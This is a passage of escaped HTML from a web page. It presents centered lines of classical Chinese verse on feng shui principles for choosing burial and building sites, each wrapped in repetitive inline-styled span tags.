font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙缓脉缓去凑球，进入七寸避檐扦\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙缓脉缓气亦缓，葬缓脱脉退田产\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E山水拱\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E顶理气纯，脉直急斜缓当明\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E藏\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E风聚气阴阳合，局势周密四应真\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E八国城\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E门锁正气，窝钳乳突细堪作\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E脉\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E认来龙乘生气，迎官就禄坐土牛\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E牵牛吐舌与露胎，龙虎斜飞不堪求\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E不分不合向背去，急流直泻无关情。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E地卑泄流脉破气，\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E鹤膝蜂腰怕劫鬼\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E土旺牛田木文士，水\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E绕山缠理宗源\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E水外\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E须要四山会，平地谷堆堪称金\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E犀角虎牙忌\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E脫漏，斗\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E讼之星无止休\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E傍城借主取生气，\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E脫\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙就局观朝迎\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E大中宜小小宜大，阴阳得配不乱\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E杂\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E移步換形\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E观朝案，证穴理法须当明\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E内直外\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E钩尽剪裁，內钩外直妄劳神\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E山本静阴求\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E动处，水本动阳静畜灵\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E众水聚\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E处看明堂，群山止处方见真\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E高\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E则群凶宜降伏，缓则四势求和平\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E势粗而急穴宜缓，外拱内逼穴高扦\u003C\/span\u003E\u003Cspan 